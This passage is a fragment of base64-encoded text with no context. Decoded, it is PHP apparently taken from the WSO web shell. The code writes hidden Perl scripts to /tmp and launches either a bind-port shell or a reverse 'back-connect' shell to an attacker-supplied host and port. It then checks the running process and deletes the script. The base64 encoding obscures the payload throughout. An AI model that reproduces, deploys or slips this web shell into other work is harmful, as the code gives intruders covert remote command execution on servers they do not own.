
bWU9J3BvcnQnIHZhbHVlPSczMTMzNyc+IDxpbnB1dCB0
eXBlPXN1Ym1pdCB2YWx1ZT0nPj4nPgoJPC9mb3JtPjxi
cj4iOwoJaWYoaXNzZXQoJF9QT1NUWydwMSddKSkgewoJ
CWZ1bmN0aW9uIGNmKCRmLCR0KSB7CgkJCSR3ID0gQGZv
cGVuKCRmLCJ3Iikgb3IgQGZ1bmN0aW9uX2V4aXN0cygn
ZmlsZV9wdXRfY29udGVudHMnKTsKCQkJaWYoJHcpewoJ
CQkJQGZ3cml0ZSgkdyxAYmFzZTY0X2RlY29kZSgkdCkp
OwoJCQkJQGZjbG9zZSgkdyk7CgkJCX0KCQl9CgkJaWYo
JF9QT1NUWydwMSddID09ICdicHAnKSB7CgkJCWNmKCIv
dG1wL2JwLnBsIiwkYmluZF9wb3J0X3ApOwoJCQkkb3V0
ID0gd3NvRXgoInBlcmwgL3RtcC9icC5wbCAiLiRfUE9T
VFsncDInXS4iIDE+L2Rldi9udWxsIDI+JjEgJiIpOwog
ICAgICAgICAgICBzbGVlcCgxKTsKCQkJZWNobyAiPHBy
ZSBjbGFzcz1tbDE+JG91dFxuIi53c29FeCgicHMgYXV4
IHwgZ3JlcCBicC5wbCIpLiI8L3ByZT4iOwogICAgICAg
ICAgICB1bmxpbmsoIi90bXAvYnAucGwiKTsKCQl9CgkJ
aWYoJF9QT1NUWydwMSddID09ICdiY3AnKSB7CgkJCWNm
KCIvdG1wL2JjLnBsIiwkYmFja19jb25uZWN0X3ApOwoJ
CQkkb3V0ID0gd3NvRXgoInBlcmwgL3RtcC9iYy5wbCAi
LiRfUE9TVFsncDInXS4iICIuJF9QT1NUWydwMyddLiIg
MT4vZGV2L251bGwgMj4mMSAmIik7CiAgICAgICAgICAg
IHNsZWVwKDEpOwoJCQllY2hvICI8cHJlIGNsYXNzPW1s
MT4kb3V0XG4iLndzb0V4KCJwcyBhdXggfCBncmVwIGJj
LnBsIikuIjwvcHJlPiI7CiAgICAgICAgICAgIHVubGlu
aygiL3RtcC9iYy5wbCIpOwoJCX0KCX0KCWVjaG8gJzwv